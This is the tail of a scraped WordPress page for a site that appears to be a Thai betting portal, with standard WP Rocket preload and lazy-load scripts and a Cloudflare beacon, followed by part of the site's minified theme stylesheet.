e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364
body_size: 10444
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}html{-webkit-font-smoothing:antialiased}body{width:100%;height:100%;font:13px 'SK_Reg',Arial,Tahoma,sans-serif;color:#3e4142;overflow-x:hidden}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.eot?v=1.0)}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.ttf?v=1.0)}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-bars:before{content:"\f0c9"}.fa-home:before{content:"\f015"}.fa-angle-down:before{content:"\f107"}.fa-chevron-up:before{content:"\f077"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-facebook:before{content:"\f09a"}.fa-twitter:before{content:"\f099"}.fa-youtube:before{content:"\f167"}.fa-google-plus:before{content:"\f0d5"}.fa-times:before{content:"\f00d"}.fa-plus:before{content:"\f067"}.fa-sort-desc:before{content:"\f0dd"}.fa-user-plus:before{content:"\f234"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{color:#333;outline:none;text-decoration:none}input,textarea{outline:none}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}img.alignright{float:right;margin:5px 0 20px 1%}img.alignnone{margin:5px 1% 20px 0}img.alignleft{float:left;margin:5px 1% 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}hr{border:0;border-top:1px solid #333;clear:both;height:0;margin:1.25em 0}a:hover,textarea,textarea:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.tt_lrt{position:relative;float:left}.tt_rrt{position:relative;float:right}.tt_l{float:left}.tt_r{float:right}.tt_full{width:100%}.tt-cr-f{color:#333}.tt-cr-bg{background-color:#ccc}.mt-5{margin-top:5px}.mt-l{margin-left:7px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.logo_m,.tt_from_login_m,.nav_m{display:none}.tt_head_menu{float:left;width:100%;min-height:25px;top:0;z-index:1000;position:relative;margin:18px 0 0 2.2%}.tt_head_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.tt_head_menu ul li{display:inline-block;margin:0 -3px 0 0;position:relative}.tt_head_menu ul li:hover .fa{color:#F0D27C}.tt_head_menu ul li .fa{position:absolute;right:8px;top:13px;color:#333}.tt_head_menu ul li:after{display:inline-block;content:"";margin:6px auto 0 auto;top:0;width:1px;height:10px;background-color:#000;position:relative}.tt_head_menu ul li:last-child:after{width:0}.tt_head_menu ul li:hover:after{background-color:transparent}.tt_head_menu .fa.fa-chevron-down{font-size:12px}.tt_head_menu ul li strong{font-weight:400}.tt_head_menu ul li.menu-item-has-children{padding:0 20px 0 0}.tt_head_menu ul li a{display:inline-block;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:4px 25px 5px 25px;font-weight:700}#tt_th .tt_head_menu ul li a{padding:2px 16px 0 0}.tt_head_menu ul li.menu-item-has-children .fa,.tt_head_menu ul li.menu-item-has-children a{color:#333}.tt_head_menu ul li:hover a{color:#fff;background-color:#000}.tt_head_menu ul li.ico-new a{color:#fff!important}.tt_head_menu ul li.ico-new:hover a{color:#fff!important}.tt_head_menu ul li.ico-new{margin:0 -2px 0 -2px}.tt_head_menu ul li.ico-new:after{background-color:transparent}.tt_head_menu ul li.ico-new a{color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}.tt_head_menu .ico-new a::before{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-new.png?v=1.2);background-repeat:no-repeat;border-radius:3px;content:"";height:19px;line-height:13px;position:absolute;right:-5px;top:-12px;width:30px}@-webkit-keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}@keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}.thaitheme_read{width:100%;padding:0 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden}.thaitheme_read a{color:#FFF}.thaitheme_read a:hover{text-decoration:underline}.thaitheme_read img{max-width:100%;height:auto;padding:0}.thaitheme_read strong,[class*="ddtemplate_read"] th{font-weight:700}.thaitheme_read em,.thaitheme_read address,.thaitheme_read caption,.thaitheme_read cite{font-style:italic}.thaitheme_read table{display:table;border-spacing:2px;border-collapse:separate}.thaitheme_read tr{display:table-row;vertical-align:inherit}.thaitheme_read td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.thaitheme_read th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.thaitheme_read{line-height:1.5em}.thaitheme_read p{display:block;margin:1em 0;line-height:1.3em}.thaitheme_read blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.thaitheme_read blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.thaitheme_read blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.thaitheme_read blockquote cite:before{content:"\2014 \2009"}.thaitheme_read address{display:block;font-style:italic}.thaitheme_read center{display:block;text-align:center}.thaitheme_read h1{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-size:28px;line-height:28px;font-weight:700}.thaitheme_read h2{display:block;font-size:1.5em;font-weight:700;margin:.83em 0}.thaitheme_read h3{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-family:thaisanslite_r1;font-size:24px;line-height:24px;font-weight:700}.thaitheme_read h4{display:block;font-weight:700;margin:1.33em 0}.thaitheme_read h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.thaitheme_read h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.thaitheme_read ul{display:block;list-style-type:disc;margin:1em 0;padding-left:40px}.thaitheme_read ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.thaitheme_read li{display:list-item}.thaitheme_read ul li{list-style-type:disc}.thaitheme_read ol li{list-style-type:decimal}.thaitheme_read pre,.thaitheme_read code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.thaitheme_read iframe{width:100%}.thaitheme_read #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}#calendar_wrap{float:left;width:100%;border-radius:3px}.textwidget,#wp-calendar{float:left;width:100%}#wp-calendar caption{text-align:right;color:#eee;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}.thaitheme_widget div#calendar_wrap table#wp-calendar thead tr th{color:#eee}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#ebebeb;border:1px solid #ddd;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.thaitheme_widget{float:left;width:100%;margin:0 0 0 0}.thaitheme_widget .title{float:left;width:100%;padding:8px 0% 10px 5%;margin:0 0 0 0;min-height:15px;font-family:thaisanslite_r1;font-size:20px;line-height:18px;color:#000;background-color:#e1e1e1}.thaitheme_widget .tt-l.tt_full .tt-l.tt_txt_seo{padding:0 10px 0 10px}.thaitheme_widget .title a{color:#333;cursor:text}.thaitheme_widget ul{float:left;width:100%;padding:0%}.thaitheme_widget ul li{float:left;width:100%;color:#ccc;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-widget.png?v=1.0);padding:5px 0% 5px 25px;border-bottom:1px dotted #999;background-repeat:no-repeat;background-position:left center}.thaitheme_widget ul li a{color:#ccc}.thaitheme_widget ul li:hover a{color:#fff}.thaitheme_widget ul li.menu-item-has-children{background-position:left 10px}.thaitheme_widget ul li .sub-menu{float:left;width:100%;margin-top:10px}.thaitheme_widget ul li .sub-menu li{border-bottom:0;border-top:1px solid #ceddf7}.tt_img_widget{float:left;width:100%;text-align:center}.thaitheme_widget #searchform{float:left;width:97%;margin-top:0;padding:3% 3% 3% 0%}.thaitheme_widget #searchform input#s{width:68%;height:30px;background-color:#f5f5f5;border:1px solid #FFD727;border-radius:3px}.thaitheme_widget #searchform .screen-reader-text{display:none}.thaitheme_widget form#searchform.searchform input#searchsubmit{float:right;border:0;height:30px;color:#000;background-color:#F4E773;padding:0 10px 0 10px;cursor:pointer;font-size:14px;border:1px solid #FFD727;border-radius:3px}.textwidget{float:left;width:100%}.textwidget span{float:left;width:100%;margin-bottom:8px;color:#ccc;border-bottom:1px dotted #999;padding:0 0 5px 0}.widget_calendar{float:left}#toTop{width:45px;height:45px;border-radius:50%;z-index:999999999999999;text-align:center;position:fixed;bottom:40px;right:10px;cursor:pointer;display:none;color:#000;font-size:2em;background-color:#FFF}#toTop .fa{padding:8px 0 0 0}#thaitheme-waper{float:left;width:100%;min-height:500px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}#topbar{position:fixed;top:20px;width:150px;z-index:10;right:10px;top:10px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:5px 0 0 0;text-align:center}.wrapper{width:100%;max-width:1000px;margin:0 auto}.wrapper-h{width:100%;max-width:1018px;margin:0 auto}.wrapper_c{width:100%;max-width:1040px;margin:0 auto}.nav_top{min-height:15px;margin:17px 0 0 0}.logo_pc{width:35%;min-height:90px}.header{min-height:150px;position:relative;background-image:url(../../../../../../../themes/ufadb88-v2/images/head.jpg?v=1.8);background-repeat:no-repeat;background-color:#222}.header_bg{float:left;width:100%;background-color:#000;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-head.jpg?v=1.8);background-repeat:repeat-x}.tt-social{float:left;width:100%;min-height:25px;overflow:hidden;background-color:#fff;position:relative;margin-top:0}.tt_top_nav ul li{float:left;margin:3px 3px 3px 3px}.tt_top_nav ul li a{color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:2px 6px 2px 6px;border-radius:3px}.tt_top_nav ul li a:hover{color:#000}.banner_h{width:57%;margin:17px 1.4% 4px 0}#topbar{position:fixed;width:150px;z-index:10;right:10px;top:195px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:0 0 0 0;padding:5px 0 5px 0;text-align:center;background-color:#57C42E}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}.tt_img_fixed{float:left}.tt_img_fixed.bt{margin:10px 0 0 0}.tt_from_login{width:32%;margin:19px 0% 0 0}.ct_lang{width:26%;min-height:57px;margin:19px 0% 0 0}.tt_lang{float:left;height:20px;padding:0 10px 0 10px;font-size:13px;color:#FFF;position:relative}.use_lang{float:left;width:120px}.tt_btn_lang{float:right;width:120px;background-color:#FFF;color:#333;line-height:13px;padding:0 5px 0 10px;border:1px solid #ccc;position:relative;cursor:pointer}.tt_btn_lang span.tt_arr{height:18px;border-left:1px solid #ddd;padding:0 9px 0 0}.tt_btn_lang .tt_tx{width:80px;height:18px;padding:3px 0 0 0}.tt_btn_lang .fa{font-size:18px;line-height:13px}.nav_lang{position:absolute;top:25px;left:0;width:130px;min-height:30px;background-color:#FFF;z-index:9999999999999;display:none}.nav_lang.active{display:block;z-index:9999999999999}.nav_lang a{float:left;width:100%;padding:5px 10px 5px 10px;border-bottom:1px solid #ddd;color:#333}.nav_lang a:hover{background-color:#ddd}.head_from{min-height:20px;z-index:10;position:relative}.arr_right:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:14px solid transparent;border-top:6px solid transparent;border-left:7px solid #C7C8C2;border-bottom:10px solid #C7C8C2;z-index:-1;right:-2px}.arr_left:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:7px solid #C7C8C2;border-top:6px solid transparent;border-left:14px solid transparent;border-bottom:10px solid #C7C8C2;z-index:-1;left:-2px}.arr_hl{width:24px;min-height:48px;background-image:url(../../../../../../../themes/ufadb88-v2/images/arh.png?v=1.0);position:absolute;bottom:-1px;left:-34px}.sec-center{padding:10px 21px 10px 21px;border:2px solid #D0D0D0;background:#fff;background:-moz-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:-webkit-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:linear-gradient(to bottom,#ffffff 0%,#f6f6f6 47%,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_col_c{width:32.333333%;margin-right:1.5%}.tt_col_c- img{width:100%}.tt_col_c.last{margin-right:0}.bg{margin-left:0;background-color:#0B0B0B;max-width:1000px}.bg2{margin-left:0;background-color:#050404}.head_from_pc{width:100%;background-color:#000;min-height:205px;padding-top:10px}.head_ufa{padding:20px 0 10px 0;text-align:center;font-weight:700;font-size:22px;color:#DBD4AA;line-height:18px;font-family:thaisanslite_r1}.tt-login-head .tt_from_lgh .tt_from_u,.tt-login-head .tt_from_lgh .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #ad0303;height:40px;font-size:12px;background-color:#eee}.tt-login-head .tt_from_lgh .tt_submit{border:1px solid #333;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:18px;border-radius:3px}.head_from_pc .tt_from_p,.head_from_pc .tt_from_u{width:67%;float:right;height:30px;background-color:#eee;border:1px solid #000}.head_from_pc span,.head_from_pc span{float:left;width:33%;margin-top:0;font-family:thaisanslite_r1;font-size:18px;white-space:nowrap;color:#E2E2E2}.tt_from_u.fr1{margin:5px 0 15px 0}.head_from_pc strong{float:left;width:100%;margin:10px 0 5px 0;text-align:center;font-family:thaisanslite_r1;font-size:20px}.head_from_pc .tt_from_lgh{width:100%;padding:10px 20px 10px 20px;color:#E2E2E2}.head_from_pc .tt_submit{float:left;border:0;margin:20px 0 0 0;width:100%;height:38px;padding:7px 0 8px 0;text-align:center;cursor:pointer;line-height:21px;border-radius:3px;font-family:thaisanslite_r1;font-size:20px;font-weight:700;color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}@-webkit-keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@-webkit-keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}.tt_slide{width:66.3%;margin:0 0 5px 0;overflow:hidden;padding:5px 5px 5px 1%}.tt_slide_page{width:100%;margin:0 0 0 0;overflow:hidden;max-height:244px}.login_head_m,.nav_mobile{display:none}.tt_lc{width:66.7%;min-height:100px}.tt_rc{width:31.8%;min-height:100px}.tt_rc .banner_hover{margin:0 0 10px 0}.tt_live{width:31.4%;margin:5px 1% 5px 0%;border:1px solid #696A6C}.tt_content{padding:10px .9% 0 .9%;min-height:100px}.left_ct{min-height:300px;width:67.8%}.right_ct{min-height:100px;width:30.2%}.tt_txt_seo{width:100%;color:#ddd;padding:0 15px 0 15px;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden;margin-bottom:10px;margin-top:0;background-color:#000;border:1px solid #696A6C;-webkit-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);-moz-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);box-shadow:inset 0 0 8px 0 rgba(0,0,0,1)}.tt_txt_seo a{color:#333}.tt_txt_seo a:hover{text-decoration:underline}.tt_txt_seo img{max-width:100%;height:auto;padding:0}.tt_txt_seo strong,[class*="ddtemplate_read"] th{font-weight:700}.tt_txt_seo em,.tt_txt_seo address,.tt_txt_seo caption,.tt_txt_seo cite{font-style:italic}.tt_txt_seo table{display:table;border-spacing:2px;border-collapse:separate}.tt_txt_seo tr{display:table-row;vertical-align:inherit}.tt_txt_seo td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.tt_txt_seo 